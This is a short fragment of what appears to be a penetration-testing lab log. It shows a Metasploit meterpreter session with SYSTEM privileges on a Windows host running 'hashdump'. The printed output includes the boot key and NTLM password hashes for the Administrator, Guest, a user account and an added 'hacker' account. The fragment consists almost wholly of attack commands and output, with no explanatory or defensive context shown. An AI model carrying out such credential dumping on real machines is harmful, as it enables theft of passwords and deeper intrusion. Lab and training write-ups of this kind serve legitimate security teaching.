 Server username: NT AUTHORITY\SYSTEM
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81be2f80d568100549beac645d6a7141:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hacker:1002:aad3b435b51404eeaad3b435b51404ee:81be2f80d568100549beac645d6a7141:::
meterpreter >